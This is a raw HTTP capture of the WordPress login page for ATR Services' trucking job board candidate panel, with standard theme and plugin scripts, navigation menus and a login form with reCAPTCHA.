

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jobs.atrservices.com/candidate-panel/
body_size: 14514
content:
<!doctype html>
<html lang="en-US" itemscope itemtype="https://schema.org/WebPage" class="wpex-color-scheme-default">
<head>
<meta charset="UTF-8">
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="generator" content="Total WordPress Theme v5.4.1">
<meta name="viewport" content="width=device-width, initial-scale=1">

	<!-- This site is optimized with the Yoast SEO plugin v22.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Candidate Panel - Job Board ATR Services</title>
	<link rel="canonical" href="https://jobs.atrservices.com/candidate-panel/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Candidate Panel - Job Board ATR Services" />
	<meta property="og:url" content="https://jobs.atrservices.com/candidate-panel/" />
	<meta property="og:site_name" content="Job Board ATR Services" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://jobs.atrservices.com/candidate-panel/","url":"https://jobs.atrservices.com/candidate-panel/","name":"Candidate Panel - Job Board ATR Services","isPartOf":{"@id":"https://jobs.atrservices.com/#website"},"datePublished":"2022-03-22T15:55:41+00:00","dateModified":"2022-03-22T15:55:41+00:00","breadcrumb":{"@id":"https://jobs.atrservices.com/candidate-panel/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://jobs.atrservices.com/candidate-panel/"]}]},{"@type":"BreadcrumbList","@id":"https://jobs.atrservices.com/candidate-panel/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://jobs.atrservices.com/"},{"@type":"ListItem","position":2,"name":"Candidate Panel"}]},{"@type":"WebSite","@id":"https://jobs.atrservices.com/#website","url":"https://jobs.atrservices.com/","name":"Job Board ATR Services","description":"","publisher":{"@id":"https://jobs.atrservices.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://jobs.atrservices.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://jobs.atrservices.com/#organization","name":"Job Board ATR Services","url":"https://jobs.atrservices.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jobs.atrservices.com/#/schema/logo/image/","url":"https://jobs.atrservices.com/wp-content/uploads/2022/02/header-logo.png","contentUrl":"https://jobs.atrservices.com/wp-content/uploads/2022/02/header-logo.png","width":183,"height":187,"caption":"Job Board ATR Services"},"image":{"@id":"https://jobs.atrservices.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Job Board ATR Services &raquo; Feed" href="https://jobs.atrservices.com/feed/" />
<link rel='stylesheet' id='js_composer_front-css' href='https://jobs.atrservices.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='spsig-styles-css' href='https://jobs.atrservices.com/wp-content/plugins/superpath-signature/assets/dist/index.css?ver=39f8d64d7b9e04e9f6709f2098e767e8' media='all' />
<style id='spsig-styles-inline-css'>
:root{--spsig-bg:#000f3a;--spsig-text:#f9fafb;--spsig-font-size:0.875rem;--spsig-logo-text:#ebeae3;--spsig-link:#f9fafb;--spsig-link-hover:#6485ff;--spsig-container-width:1600px;}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://jobs.atrservices.com/wp-content/themes/Total/style.css?ver=5.4.1' media='all' />
<link rel='stylesheet' id='wpex-google-font-source-sans-pro-css' href='//fonts.googleapis.com/css2?family=Source+Sans+Pro:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;subset=latin' media='all' />
<link rel='stylesheet' id='wpex-style-css' href='https://jobs.atrservices.com/wp-content/themes/total-child-theme/style.css?ver=5.4.1' media='all' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-max-css' href='https://jobs.atrservices.com/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-max.css?ver=5.4.1' media='only screen and (max-width:959px)' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-min-css' href='https://jobs.atrservices.com/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-min.css?ver=5.4.1' media='only screen and (min-width:960px)' />
<link rel='stylesheet' id='wpex-wpbakery-css' href='https://jobs.atrservices.com/wp-content/themes/Total/assets/css/wpex-wpbakery.css?ver=5.4.1' media='all' />
<link rel='stylesheet' id='ticons-css' href='https://jobs.atrservices.com/wp-content/themes/Total/assets/lib/ticons/css/ticons.min.css?ver=5.4.1' media='all' />
<link rel='stylesheet' id='vcex-shortcodes-css' href='https://jobs.atrservices.com/wp-content/themes/Total/assets/css/vcex-shortcodes.css?ver=5.4.1' media='all' />
<link rel='stylesheet' id='wpjb-glyphs-css' href='https://jobs.atrservices.com/wp-content/plugins/wpjobboard/public/css/wpjb-glyphs.css?ver=5.8.4' media='all' />
<link rel='stylesheet' id='wpjb-css-css' href='https://jobs.atrservices.com/wp-content/plugins/wpjobboard/public/css/frontend.css?ver=5.8.4' media='all' />
<script src='https://jobs.atrservices.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script src='https://jobs.atrservices.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script src='https://jobs.atrservices.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.15' async id='tp-tools-js'></script>
<script src='https://jobs.atrservices.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.15' async id='revmin-js'></script>
<script id='wpjb-js-js-extra'>
var WpjbData = {"no_jobs_found":"No job listings found","no_resumes_found":"No resumes found","load_x_more":"Load %d more","date_format":"Y\/m\/d","datepicker_date_format":"yy\/mm\/dd","max_date":"9999\/12\/31"};
</script>
<script src='https://jobs.atrservices.com/wp-content/plugins/wpjobboard/public/js/frontend.js?ver=5.8.4' id='wpjb-js-js'></script>
<script></script><link rel="https://api.w.org/" href="https://jobs.atrservices.com/wp-json/" /><link rel="alternate" type="application/json" href="https://jobs.atrservices.com/wp-json/wp/v2/pages/134" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jobs.atrservices.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://jobs.atrservices.com/?p=134' />
<link rel="alternate" type="application/json+oembed" href="https://jobs.atrservices.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjobs.atrservices.com%2Fcandidate-panel%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://jobs.atrservices.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjobs.atrservices.com%2Fcandidate-panel%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Favicon -->
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">
<!-- /end HFCM by 99 Robots -->
<style type="text/css" >.wpjb-fieldset-required_field { display: none !important; }</style><link rel="preload" href="https://jobs.atrservices.com/wp-content/themes/Total/assets/lib/ticons/fonts/ticons.woff2" type="font/woff2" as="font" crossorigin><noscript><style>body:not(.content-full-screen) .wpex-vc-row-stretched[data-vc-full-width-init="false"]{visibility:visible;}</style></noscript><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			#sidebar{display:none}#main{padding-top:135px}#site-header.overlay-header.dyn-styles{background-color:#101c44}/* a span{pointer-events:none}*//*----Replace the hash with the correct hash or rgb color----*/#cn-accept-cookie{background-color:#D10E13 !important}/* Menu button*/.menu-item-68 a{background-color:#D10E13 !important;color:#fff !important;border-radius:10px}.menu-item-68:hover a,.menu-item-68:hover{color:#fff !important;background-color:#a30a0e !important;border-radius:10px}#menu-item-68 a span{pointer-events:none}/*Remove Link Underline*/a{text-decoration:none !important}/* Top Bar Contact Button*/.menu-item-121{background-color:#D10E13;padding:10px 25px 10px 25px;border-radius:10px}.menu-item-121 a:hover{opacity:1!important}.menu-item-121:hover{background-color:#aa0b0f}.menu-item-121:hover span,.menu-item-656:hover a,.menu-item-656:hover{color:#fff}.menu-item-121 span{color:#fff;/*center logo in mobile*/@media only screen and (max-width:959px){#site-header #site-logo{float:none;display:block;text-align:center;width:100%;max-width:none}#site-logo-inner{display:block}#site-header #site-logo img{display:inline;float:none}}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style data-type="wpex-css" id="wpex-css">.has-accent-background-color{background-color:#1a73e8}.has-accent-color{color:#1a73e8}/*TYPOGRAPHY*/body{font-family:"Source Sans Pro",sans-serif}#top-bar-content{font-family:"Source Sans Pro",sans-serif;font-weight:700;font-size:16px}#site-navigation .dropdown-menu .link-inner{font-family:"Source Sans Pro",sans-serif;font-weight:700;font-size:18px;text-transform:uppercase}#site-navigation .dropdown-menu ul .link-inner{font-family:"Source Sans Pro",sans-serif;font-weight:700;font-size:18px;text-transform:uppercase}.wpex-mobile-menu,#sidr-main{font-family:"Source Sans Pro",sans-serif;font-weight:700;text-transform:uppercase}/*CUSTOMIZER STYLING*/#top-bar-wrap{background-color:#101c44}.wpex-top-bar-sticky{background-color:#101c44}#top-bar{color:#ffffff;padding-top:5px;padding-bottom:5px}.header-padding{padding-top:5px;padding-bottom:5px}#site-header{background-color:#101c44}#site-header-sticky-wrapper{background-color:#101c44}#site-header-sticky-wrapper.is-sticky #site-header{background-color:#101c44}.footer-has-reveal #site-header{background-color:#101c44}#searchform-header-replace{background-color:#101c44}.wpex-has-vertical-header #site-header{background-color:#101c44}:root{--wpex-site-header-shrink-start-height:130px;--wpex-site-header-shrink-end-height:90px}#site-navigation-wrap{--wpex-main-nav-link-color:#ffffff;--wpex-hover-main-nav-link-color:#ffffff;--wpex-active-main-nav-link-color:#ffffff;--wpex-hover-main-nav-link-color:#d10e13;--wpex-active-main-nav-link-color:#d10e13;--wpex-dropmenu-bg:#09122f;--wpex-dropmenu-caret-bg:#09122f;--wpex-dropmenu-border-color:#ffffff;--wpex-dropmenu-caret-border-color:#ffffff;--wpex-megamenu-divider-color:#ffffff;--wpex-dropmenu-link-color:#ffffff;--wpex-hover-dropmenu-link-color:#d10e13;--wpex-hover-dropmenu-link-bg:#09122f;--wpex-active-dropmenu-link-color:#d10e13;--wpex-active-hover-dropmenu-link-color:#d10e13}#mobile-menu{--wpex-link-color:#ffffff;--wpex-hover-link-color:#ffffff}#sidr-main,.sidr-class-dropdown-menu ul{background-color:#09122f}#sidr-main{--wpex-border-main:#09122f;color:#ffffff;--wpex-text-2:#ffffff;--wpex-link-color:#ffffff;--wpex-hover-link-color:#d10e13}.vc_column-inner{margin-bottom:40px}</style></head>

<body class="page-template-default page page-id-134 page-parent wp-custom-logo wp-embed-responsive wpex-theme wpex-responsive full-width-main-layout no-composer wpex-live-site wpex-has-primary-bottom-spacing site-full-width content-right-sidebar has-sidebar has-topbar sidebar-widget-icons has-overlay-header wpex-mobile-toggle-menu-icon_buttons has-mobile-menu wpex-no-js wpb-js-composer js-comp-ver-7.0 vc_responsive">

	
	
	
<a href="#content" class="skip-to-content">skip to Main Content</a><span data-ls_id="#site_top"></span>
	<div id="outer-wrap">

		
		<div id="wrap" class="wpex-clr">

			

	
		<div id="top-bar-wrap" class="wpex-top-bar-sticky wpex-z-99 wpex-surface-1 wpex-text-sm">

			<div id="top-bar" class="container wpex-relative wpex-py-15 wpex-md-flex wpex-justify-between wpex-items-center wpex-text-center wpex-md-text-initial wpex-flex-row-reverse">
	<div id="top-bar-content" class="has-content top-bar-right wpex-clr"><ul id="menu-top-bar" class="top-bar-menu wpex-inline-block wpex-m-0 wpex-list-none wpex-last-mr-0 wpex-mr-20"><li id="menu-item-120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-120"><a href="#"><span class="link-inner">Looking for Work?</span></a></li>
<li id="menu-item-121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121"><a href="https://www.atrservices.com/apply-now.html"><span class="link-inner">Drivers Apply Now!</span></a></li>
</ul>

</div>

</div>

		</div>

	

<div id="overlay-header-wrap" class="wpex-clr">

	<header id="site-header" class="header-one wpex-dropdown-style-minimal-sq fixed-scroll wpex-z-99 shrink-sticky-header anim-shrink-header on-shrink-adjust-height overlay-header core-style custom-bg dyn-styles wpex-relative wpex-clr" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

		
		<div id="site-header-inner" class="header-one-inner header-padding container wpex-relative wpex-h-100 wpex-py-30 wpex-clr">
<div id="site-logo" class="site-branding header-one-logo logo-padding wpex-table">
	<div id="site-logo-inner" class="wpex-table-cell wpex-align-middle wpex-clr"><a id="site-logo-link" href="https://jobs.atrservices.com/" rel="home" class="main-logo"><img src="https://jobs.atrservices.com/wp-content/uploads/2022/02/header-logo.png" alt="Job Board ATR Services" class="logo-img" width="183" height="187" data-no-retina data-skip-lazy></a></div>

</div>
	
	<div id="site-navigation-wrap" class="navbar-style-one navbar-fixed-height navbar-fixed-line-height wpex-stretch-megamenus hide-at-mm-breakpoint wpex-clr">

		<nav id="site-navigation" class="navigation main-navigation main-navigation-one wpex-clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" aria-label="Main menu">

			
				<ul id="menu-main" class="dropdown-menu main-navigation-ul sf-menu"><li id="menu-item-98" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-98"><a href="#"><span class="link-inner">About</span></a>
<ul class="sub-menu">
	<li id="menu-item-99" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a href="https://www.atrservices.com/about/our-company.html"><span class="link-inner">Our Company</span></a></li>
	<li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a href="https://www.atrservices.com/about/our-drivers.html"><span class="link-inner">Our Drivers</span></a></li>
</ul>
</li>
<li id="menu-item-101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-101"><a href="https://www.atrservices.com/services.html"><span class="link-inner">Services</span></a>
<ul class="sub-menu">
	<li id="menu-item-102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-102"><a href="https://www.atrservices.com/services/cdl-ab-driver-leasing.html"><span class="link-inner">CDL A&#038;B Driver Leasing</span></a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-103"><a href="https://www.atrservices.com/services/temporary-driver-leasing.html"><span class="link-inner">Temporary Driver Leasing</span></a></li>
	<li id="menu-item-104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-104"><a href="https://www.atrservices.com/services/porters.html"><span class="link-inner">Porters</span></a></li>
	<li id="menu-item-105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105"><a href="https://www.atrservices.com/services/e-commerce-drivers.html"><span class="link-inner">E-Commerce Drivers</span></a></li>
</ul>
</li>
<li id="menu-item-106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106"><a href="https://www.atrservices.com/safety.html"><span class="link-inner">Safety</span></a></li>
<li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-107"><a href="https://www.atrservices.com/drive-for-us.html"><span class="link-inner">Drive For Us</span></a>
<ul class="sub-menu">
	<li id="menu-item-108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-108"><a href="https://www.atrservices.com/drive-for-us/open-positions.html"><span class="link-inner">Open Positions</span></a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109"><a href="https://www.atrservices.com/drive-for-us/apply-now.html"><span class="link-inner">Apply Now</span></a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-110"><a href="https://www.atrservices.com/drive-for-us/why-atr.html"><span class="link-inner">Why ATR?</span></a></li>
	<li id="menu-item-161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-161"><a href="/"><span class="link-inner">Job Board</span></a></li>
</ul>
</li>
<li id="menu-item-111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-111"><a href="https://www.atrservices.com/contact-us.html"><span class="link-inner">Contact</span></a>
<ul class="sub-menu">
	<li id="menu-item-112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112"><a href="https://www.atrservices.com/contact-us/locations.html"><span class="link-inner">Locations</span></a></li>
</ul>
</li>
<li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="https://www.atrservices.com/reviews.html"><span class="link-inner">Reviews</span></a></li>
</ul>
			
		</nav>

	</div>

	

<div id="mobile-menu" class="wpex-mobile-menu-toggle show-at-mm-breakpoint wpex-flex wpex-items-center wpex-absolute wpex-top-50 -wpex-translate-y-50 wpex-right-0">
	<div class="wpex-inline-flex wpex-items-center">
						<a href="#" class="mobile-menu-toggle" role="button" aria-label="Toggle mobile menu" aria-expanded="false"><span class="mobile-menu-toggle__icon wpex-flex"><span class="wpex-hamburger-icon wpex-hamburger-icon--inactive wpex-hamburger-icon--animate" aria-hidden="true"><span></span></span></span></a>			</div>
</div></div>

		
	</header>



			
			<main id="main" class="site-main wpex-clr">

				
<header class="page-header default-page-header wpex-supports-mods wpex-relative wpex-mb-40 wpex-surface-2 wpex-py-20 wpex-border-t wpex-border-b wpex-border-solid wpex-border-surface-3 wpex-text-2">

	
	<div class="page-header-inner container">
<div class="page-header-content">

<h1 class="page-header-title wpex-block wpex-m-0 wpex-inherit-font-family wpex-not-italic wpex-tracking-normal wpex-leading-normal wpex-font-normal wpex-text-2xl wpex-text-1" itemprop="headline">

	<span>Candidate Panel</span>

</h1>

</div></div>

	
</header>


	<div id="content-wrap" class="container wpex-clr">

		
		<div id="primary" class="content-area wpex-clr">

			
			<div id="content" class="site-content wpex-clr">

				
				
<article id="single-blocks" class="single-page-article wpex-clr">

	
<div class="single-page-content single-content entry wpex-clr">
<div class="wpjb wpjb-page-default-form  wpjb-page-resume-login">
    
            
    <form class="wpjb-form" action="" method="post" enctype="multipart/form-data">

        <input id="_wpjb_action" name="_wpjb_action" value="login" type="hidden"  /><input id="redirect_to" name="redirect_to" value="https://jobs.atrservices.com/candidate-panel/" type="hidden"  />                
         
        <fieldset class="wpjb-fieldset-hidden">
                                </fieldset>
                
         
        <fieldset class="wpjb-fieldset-default">
                                                <div class="wpjb-element-input-text wpjb-element-name-user_login">

                <label class="wpjb-label">
                    Username or Email                    <span class="wpjb-required">*</span>                </label>
                
                <div class="wpjb-field">
                    <input id="user_login" name="user_login" type="text"  />                                                        </div>

            </div>
                                    <div class="wpjb-element-input-password wpjb-element-name-user_password">

                <label class="wpjb-label">
                    Password                    <span class="wpjb-required">*</span>                </label>
                
                <div class="wpjb-field">
                    <input id="user_password" name="user_password" type="password"  />                                                        </div>

            </div>
                                    <div class="wpjb-element-input-checkbox wpjb-element-name-remember">

                <label class="wpjb-label">
                    Remember me                                    </label>
                
                <div class="wpjb-field">
                    <ul class="wpjb-options-list"><li class="wpjb-input-cols wpjb-input-cols-1" ><label for="remember-1" ><input type="checkbox" value="1" name="remember[]" id="remember-1"  /><span class="wpjb-input-description"  /></label></li></ul>                                                        </div>

            </div>
                    </fieldset>
                
         
        <fieldset class="wpjb-fieldset-recaptcha">
            <legend>Captcha</legend>                                    <div class="wpjb-element-input-text wpjb-element-name-recaptcha_response_field">

                <label class="wpjb-label">
                    Captcha                    <span class="wpjb-required">*</span>                </label>
                
                <div class="wpjb-field">
                    <script src="https://www.google.com/recaptcha/api.js" async defer></script><div class="g-recaptcha" data-sitekey="6Lf52yIgAAAAACxWhOAQTk9AjXQNBRHJ-A8hZA1A" data-theme="light" data-type="image" ></div><input type="hidden" name="recaptcha_response_field" value="1" />                                                        </div>

            </div>
                    </fieldset>
                
                <fieldset>
            <div class="wpjb-form-actions">
                
                <legend style="padding:0"></legend>
                
                <div style="margin:1em 0 1em 0">
                                        <input type="submit" class="wpjb-submit" name="wpjb_submit" id="wpjb_submit" value="Login" />
                    
                                                            <a href="https://jobs.atrservices.com/candidate-panel/candidate-registration/" >Not a member? Register</a>                                                        </div>
                
            </div>
        </fieldset>
                
    </form>

</div>

</div>


</article>
				
			</div>

			
		</div>

		
<aside id="sidebar" class="sidebar-container sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">

	
	<div id="sidebar-inner" class="wpex-mb-40"><div id="gform_widget-2" class="sidebar-box widget gform_widget wpex-mb-30 wpex-clr"><div class="widget-title wpex-heading wpex-text-md wpex-mb-20">Contact Us &#8211; Blog</div><link rel='stylesheet' id='gforms_reset_css-css' href='https://jobs.atrservices.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.0' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://jobs.atrservices.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.0' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://jobs.atrservices.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.0' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://jobs.atrservices.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.0' media='all' />
<script src='https://jobs.atrservices.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script src='https://jobs.atrservices.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script src='https://jobs.atrservices.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script src='https://jobs.atrservices.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script src='https://jobs.atrservices.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script src='https://jobs.atrservices.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src='https://jobs.atrservices.com/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608' id='wp-a11y-js'></script>
<script defer='defer' src='https://jobs.atrservices.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.0' id='gform_json-js'></script>
<script id='gform_gravityforms-js-extra'>
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/jobs.atrservices.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/jobs.atrservices.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/jobs.atrservices.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"807f7e4422fc91679174fae52cb43c27","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
</script>
<script defer='defer' src='https://jobs.atrservices.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.0' id='gform_gravityforms-js'></script>
